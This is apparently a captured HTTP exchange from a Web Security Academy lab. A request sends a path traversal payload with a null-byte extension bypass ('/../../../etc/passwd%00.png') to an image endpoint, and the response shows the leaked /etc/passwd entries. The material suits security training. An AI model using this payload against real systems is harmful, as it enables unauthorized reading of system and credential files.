 GET /image?filename=/../../../etc/passwd%00.png HTTP/2
Host: 0a130087043dfcc68108a72b00a8003c.web-security-academy.net
Cookie: session=anqCX4kkOIzLVYUJn64kiTinaA0dlH02
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer: https://0a130087043dfcc68108a72b00a8003c.web-security-academy.net/product?productId=1
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
1 HTTP/2 200 OK
2 Content-Type: image/png
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin